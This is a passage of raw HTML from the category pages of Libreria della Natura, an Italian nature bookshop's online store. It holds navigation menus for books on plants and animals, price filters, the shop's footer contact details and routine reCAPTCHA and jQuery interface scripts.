                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html" >                              
                    Piante in vaso e da interno                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html" >                              
                    Bonsai                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori.html">Fiori</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html" >                              
                    Composizioni floreali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html" >                              
                    Orchidee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html" >                              
                    Fiori  A-Z                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html" >                              
                    Rose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">Frutti ed ortaggi</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html" >                              
                    Agrumi                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html" >                              
                    Agriturismo                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html" >                              
                    Piante alimentari e velenose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html" >                              
                    Olivicoltura                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html" >                              
                    Orto                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html" >                              
                    Frutta e frutticoltura                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html" >                              
                    Prodotti biologici                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html" >                              
                    Vino e viticoltura distillati                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/funghi.html">Funghi</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">Flora spontanea</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/botanica.html">Botanica</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">Piante tropicali e carnivore</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/piante.html?cat=243&amp;limit=5"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/piante.html?limit=5">Cancella tutto</a></div>
                            <p class="block-subtitle">Opzioni acquisto</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;price=-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                <span class="count">(117)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;price=100-200">
                <span class="price">100,00 €</span> - <span class="price">199,99 €</span>                                <span class="count">(5)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;price=300-">
                <span class="price">300,00 €</span> e oltre                                <span class="count">(1)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 active level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
